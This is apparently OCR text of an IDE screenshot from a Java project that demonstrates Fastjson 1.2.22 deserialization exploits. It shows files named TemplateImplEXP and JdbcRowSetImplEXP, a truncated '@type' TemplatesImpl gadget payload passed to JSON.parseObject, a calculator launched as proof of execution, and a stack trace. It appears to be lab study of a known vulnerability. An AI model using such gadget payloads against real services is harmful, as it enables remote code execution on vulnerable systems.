 项目
text.java
JdbcRowSetImplEXP.java
TemplateImplEXP.java
TemplatesImpl.java
Transformer.java
JdbcRowSetImpl.
main
java
org.example
JdbcRowSetImplEXP
Main
TemplateImplEXP
text
resources
test
target
.gitignore
pom.xml
外部库
< 1.8 (3) > E:\JAVA_8U65_NEW
Maven: com.alibaba:fastjson:1.2.22
fastjson-1.2.22.jar library根目录
com.alibaba.fastjson
META-INF
临时文件和控制台
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.Feature;
4
5 public class TemplateImplEXP {
6 public static void main(String[] args) {
7
8 String EXP = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.
9 Object TemplateEXP = JSON.parseObject(EXP,Object.class, Feature.Sup
10 }
11 }
12
计算器
标准
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x
7 8 9
4 5 6
1 2 3
+/− 0 .
运行
TemplateImplEXP
at org.example.TemplateImplEXP.main(TemplateImplEXP.java:9)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:80)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint